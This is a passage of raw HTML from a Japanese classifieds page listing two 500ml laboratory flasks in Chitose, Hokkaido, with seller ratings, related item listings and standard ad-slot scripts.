9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">5.0</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->228<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">たくさんの中からご覧頂きありがとうございます。
迅速丁寧、気持ち良いとりひきに心掛けます。
...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/68352a778f023a17c1f94b2c" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">古川</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>ありがとうございます！またよろしくお願い致します</p></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/5d860f736c43822759a04871" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">7716プロフ必読</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>とてもスムーズにお取引できました!
お時間など融通きかせて頂き、ありがとうございま...</p></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/59f40dfbe1295d19fa652d94/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">計量器具(調理器具)の売ります・あげますの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">「実験器具」フラスコ500ml Germany ... 北海道 中古あげます・譲りますを見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-hom/article-1msb99" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697f51e60dfb8225b6d7f214/thumb_m_file.jpg"/></div>お雛様</a><div class="sc-a7f3bb80-0 bHgmUL">百合が原駅</div><div class="sc-a7f3bb80-0 bHgmUL">汚れや、お雛様おだいりさまの背面にカビがあり...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-hom/article-19840w" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6603dd9cb5638e24a28d2b8d/thumb_m_file.jpg"/></div>湯呑み</a><div class="sc-a7f3bb80-0 bHgmUL">北広島市</div><div class="sc-a7f3bb80-0 bHgmUL">直径約9㌢、高さ約14㌢と大きめの湯呑みです...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-hom/article-1msas5" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697f4ae8b0971ee785503f2a/thumb_m_1769949926752.jpg"/></div>ハンガー</a><div class="sc-a7f3bb80-0 bHgmUL">芽室駅</div><div class="sc-a7f3bb80-0 bHgmUL">ハンガー7本
中古ですが普通に使えます。
直...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-hom/article-1lip51" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6962f2de07c39031a7cd2e8b/thumb_m_1768092382309.jpg"/></div>ティッシュペーパー   トイレットペー...</a><div class="sc-a7f3bb80-0 bHgmUL">西線１６条駅</div><div class="sc-a7f3bb80-0 bHgmUL">ティッシュペーパー17.5箱
トイレットペー...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-hom/article-1mjwnt" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697173caf1e20160eec48cfb/thumb_m_file.jpg"/></div>ニトリ　水切りラック　キッチン用品</a><div class="sc-a7f3bb80-0 bHgmUL">西北見駅</div><div class="sc-a7f3bb80-0 bHgmUL">ニトリで購入した水切りラック

横　39㎝
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-hom/article-1ms99u" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697f3cbedeafa45cc2c5315b/thumb_m_file.jpg"/></div>【オンライン決済】【2/15限定取引】...</a><div class="sc-a7f3bb80-0 bHgmUL">福住駅</div><div class="sc-a7f3bb80-0 bHgmUL">Rinnaiのガスコンロ「RT34NJH7S...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-hom/article-1j2c84" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68920503d094fa149e8a111f/thumb_m_file.jpg"/></div>Derby（ダービー）　折りたたみ傘</a><div class="sc-a7f3bb80-0 bHgmUL">札幌市</div><div class="sc-a7f3bb80-0 bHgmUL">新品未使用ですが、柄を見せるために広げました...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/rec-edu/alliance-rec_lacotto_450929994" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://d1joebgwfjlzr9.cloudfront.net/regular/27478/u/regular_27478_u_14_5524.jpg"/></div>【保育士[保育士・教育職系/保育士]】...</a><div class="sc-a7f3bb80-0 bHgmUL">札幌市</div><div class="sc-a7f3bb80-0 bHgmUL">⌒*⌒*⌒*⌒*⌒*⌒*⌒*⌒*⌒*⌒*⌒
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-hom/article-vsc9m" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/62b64885ef6b62011de898f0/thumb_m_75897C3C-E5D1-4BC7-BDDF-EE853C0FD364.jpg"/></div>新品未開封のカトラリーセット</a><div class="sc-a7f3bb80-0 bHgmUL">札幌市</div><div class="sc-a7f3bb80-0 bHgmUL">1度も袋から出していません。材質はポリプロピ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-hom/article-werjj" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/62e4919b74b5121aeb485f6c/thumb_m_B8D8DB33-22E8-4B26-8382-8931C110ED6F.jpg"/></div>携帯ストラップ</a><div class="sc-a7f3bb80-0 bHgmUL">札幌市</div><div class="sc-a7f3bb80-0 bHgmUL">木のビーズと革紐で作ったストラップです。
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-hom/article-1iy9ld" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/688a26a6eb36c924f6e85ad6/thumb_m_file.jpg"/></div>箸置き色々</a><div class="sc-a7f3bb80-0 bHgmUL">札幌市</div><div class="sc-a7f3bb80-0 bHgmUL">陶器製です。
形が色々で、全部合わせて１００...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-hom/article-1iy91t" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/688a1e27ba4e311503a3d09d/thumb_m_file.jpg"/></div>うさぎと猫の箸置き</a><div class="sc-a7f3bb80-0 bHgmUL">札幌市</div><div class="sc-a7f3bb80-0 bHgmUL">陶器製です。
うさぎの模様3個
猫の模様3個...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-hom/article-1iy8vo" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/688a1b4ccf57e04eaf1e3867/thumb_m_file.jpg"/></div>猫の模様の箸置き</a><div class="sc-a7f3bb80-0 bHgmUL">札幌市</div><div class="sc-a7f3bb80-0 bHgmUL">陶器製です。
中がくぼんでいるので箸置き以外...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-hom/article-1iy7gs" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6889ffc3385e840a8aa74138/thumb_m_1000001366.jpg"/></div>【室内向け】ハイビスカス 面倒な植え替...</a><div class="sc-a7f3bb80-0 bHgmUL">ほしみ駅</div><div class="sc-a7f3bb80-0 bHgmUL">6号鉢のハイビスカス 赤・オレンジ（赤 欠品...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">ジモカエル<!-- -->さんのその他の投稿記事：</h2></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-17088789-0 kwfhpg"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-ele/article-1gm5ue"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/67e6303f8f023a0e54f2c2b6/thumb_m_file.jpg"/></div>工場　煙突式サンポットKSH-7031...</a><div class="sc-a7f3bb80-0 bHgmUL">千歳駅</div><div class="sc-a7f3bb80-0 bHgmUL">煙突式 サンポットKSH-7031KC201...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-ele/article-1fl2h7"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/67b6fdb23028930efe97b613/thumb_m_file.jpg"/></div>事　FFストーブ コロナUH-F701...</a><div class="sc-a7f3bb80-0 bHgmUL">新千歳空港駅</div><div class="sc-a7f3bb80-0 bHgmUL">FFストーブ コロナUH-F7016PR 2...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-fur/article-1i9e3g"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/685b708d8685f10e962321f2/thumb_m_file.jpg"/></div>パテーション透明A高さ1800幅900...</a><div class="sc-a7f3bb80-0 bHgmUL">千歳駅</div><div class="sc-a7f3bb80-0 bHgmUL">パテーション透明A高さ1800幅900厚み3...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-ele/article-ttxis"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6227ea1f6390266da865b47c/thumb_m_0.jpg"/></div>FFストーブ　コロナ床暖用密閉式ストー...</a><div class="sc-a7f3bb80-0 bHgmUL">新千歳空港駅</div><div class="sc-a7f3bb80-0 bHgmUL">FFストーブ コロナ床暖用密閉式ストーブ　本...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-hom/article-1gkhra"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/67f37eb2b1faf82567666329/thumb_m_file.jpg"/></div>試験管　50の25Φが29本 
70の...</a><div class="sc-a7f3bb80-0 bHgmUL">千歳駅</div><div class="sc-a7f3bb80-0 bHgmUL">長い試験管
50の25Φが29本  70の5...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-oth/article-1i9f35"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/685503c7ea03770a62a64412/thumb_m_file.jpg"/></div>すべり案内面専用油ユニウェイ68</a><div class="sc-a7f3bb80-0 bHgmUL">千歳駅</div><div class="sc-a7f3bb80-0 bHgmUL">すべり案内面専用油ユニウェイ68

状態は画...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-ele/article-1htlnf"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/683f96f5fc1cbab813d724b6/thumb_m_file.jpg"/></div>FFストーブ/給排気管ウォールトップ ...</a><div class="sc-a7f3bb80-0 bHgmUL">新千歳空港駅</div><div class="sc-a7f3bb80-0 bHgmUL">FFストーブ/給排気管ウォールトップ D49...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-fur/article-1i9e2w"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/685b72bf0ffc0a0fa76ec6fa/thumb_m_file.jpg"/></div>パテーション透明C 高さ1800幅90...</a><div class="sc-a7f3bb80-0 bHgmUL">千歳駅</div><div class="sc-a7f3bb80-0 bHgmUL">パテーション透明C 高さ1800幅900厚み...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-ele/article-1ew1uy"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6788a3af7560d92e5a52c9a8/thumb_m_file.jpg"/></div>こたつ:1　2014年製　300w （...</a><div class="sc-a7f3bb80-0 bHgmUL">千歳市</div><div class="sc-a7f3bb80-0 bHgmUL">こたつ:1　2014年製　300w
（株）ニ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-ele/article-1fz79n"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/67cfbada691efe05da879bcf/thumb_m_file.jpg"/></div>カーボンヒーター　（株）ニトリ　13年...</a><div class="sc-a7f3bb80-0 bHgmUL">千歳駅</div><div class="sc-a7f3bb80-0 bHgmUL">カーボンヒーター　（株）ニトリ　13年製

...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-auto/article-1fzvrh"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/67d0fd5eae497003f1890b73/thumb_m_file.jpg"/></div>115×100 車タイヤ留め</a><div class="sc-a7f3bb80-0 bHgmUL">新千歳空港駅</div><div class="sc-a7f3bb80-0 bHgmUL">115×100 車タイヤ留め

状態は画像に...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-fur/article-qdybm"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6127415ed8db657a02af5f27/thumb_0.jpg"/></div>簡易伸縮椅子　高さ420-570 直径...</a><div class="sc-a7f3bb80-0 bHgmUL">千歳市</div><div class="sc-a7f3bb80-0 bHgmUL">キャスターと違い安定してます。
座る所は回り...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-ele/article-su4r2"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/61ea586f29ac026f889b4500/thumb_m_0.jpg"/></div>電気解氷器 パワーヒートHD-350W...</a><div class="sc-a7f3bb80-0 bHgmUL">千歳市</div><div class="sc-a7f3bb80-0 bHgmUL">電気解氷器
パワーヒートHD-350Wキシデ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-ele/article-1mjyan"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69717e8697dc1a9ff3979118/thumb_m_file.jpg"/></div>子供室　FFストーブサンポットFFR-...</a><div class="sc-a7f3bb80-0 bHgmUL">千歳市</div><div class="sc-a7f3bb80-0 bHgmUL">FFストーブサンポットFFR-741SF
2...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-fur/article-sca5v"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/61c0465dc47c911b62fb8c2f/thumb_m_0.jpg"/></div>工具箱　レトロ　HITACHI SEI...</a><div class="sc-a7f3bb80-0 bHgmUL">千歳市</div><div class="sc-a7f3bb80-0 bHgmUL">工具箱　レトロ　HITACHI SEIKI ...</div></div></div></section></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E5%AE%9F%E9%A8%93%E5%99%A8%E5%85%B7">実験器具</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E7%94%BB%E5%83%8F">画像</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E5%95%86%E5%93%81">商品</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E7%8A%B6%E6%85%8B">状態</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale">中古あげます・譲ります</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-hom">生活雑貨</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-hom/g-1354">調理器具</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-hom/g-1360">計量器具</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-hom">生活雑貨</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-hom/g-1354">調理器具</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-hom/g-1360">計量器具</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/hokkaido/sale-hom/g-1360">北海道の計量器具</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/hokkaido/sale-hom/g-1360/a-24-chitose">千歳市の計量器具</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>「実験器具」フラスコ500ml Germany 2本。</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
